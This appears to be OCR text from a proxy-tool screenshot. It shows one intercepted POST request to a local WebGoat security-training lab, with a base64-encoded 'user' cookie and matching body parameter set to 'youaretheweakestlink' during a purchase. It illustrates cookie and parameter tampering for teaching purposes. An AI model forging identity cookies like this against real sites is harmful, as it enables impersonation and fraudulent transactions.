 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=162777743&menu=3000 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 61
Cookie: JSESSIONID=1FBD4EA2F9A016A0F304876A15448233; user="eW91YXJldGhld2Vha2VzdGxpbms="
Connection: close
Credit=MC-673834489&SUBMIT=Buy+Now!&user=youaretheweakestlink